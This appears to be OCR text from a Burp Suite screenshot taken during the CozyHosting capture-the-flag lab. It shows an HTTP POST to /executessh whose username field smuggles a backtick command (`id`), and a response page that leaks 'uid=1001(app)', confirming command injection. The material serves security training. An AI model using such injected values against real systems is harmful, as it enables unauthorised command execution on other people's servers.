 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=DF409820DD16DECF3DB61D06DACA8787
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=`id`
Response
Pretty Raw Hex Render
\n
264 <h4 class="alert-heading">Please note</h4>
265 <p>For Cozy Scanner to connect the private key that you
received upon registration should be
266 included in your host's .ssh/authorised_keys file.</p>
267 </div>
268 <div class="alert alert-danger alert-dismissible fade show" role="
alert">
269 <h4 class="alert-heading">The host was not added!</h4>
270 <p>ssh: Could not resolve hostname uid=1001(app): Name or
service not known</p>
271 </div>
272
273 <form action="/executessh" method="post">
274
275 <div class="row mb-3">
276 <label class="col-sm-2 col-form-label">Connection settings
</label>
277 <div class="col-sm-10">
278 <div class="form-floating mb-3">
279 <input name="host" class="form-control" id="host"
placeholder="example.com">
280 <label for="host">Hostname</label>
281 </div>
282 <div class="form-floating mb-3">
283 <input name="username" class="form-control" id="
username" placeholder="user">
284 <label for="username">Username</label>